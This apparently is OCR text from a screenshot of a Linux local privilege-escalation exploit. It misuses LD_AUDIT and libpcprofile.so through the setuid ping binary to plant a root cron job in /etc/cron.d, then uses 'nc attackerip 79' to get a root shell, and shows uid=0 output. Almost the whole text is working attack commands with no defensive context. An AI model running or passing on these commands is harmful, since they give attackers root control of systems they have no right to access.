
$ LD_AUDIT="libpcprofile.so" 
PCPROFILE_OUTPUT="/etc/cron.d/exploit" 
ping

Launch every minute a suid root shell

$ echo -e '*/1 * * * * root 
/tmp/exploit.sh' > /etc/cron.d/exploit

Now you have a root shell every minute.

$ nc attackerip 79

id

uid=0(root) gid=0(root) groups=0(root)

-------------------

| EXPLOIT oneline |

-------------------
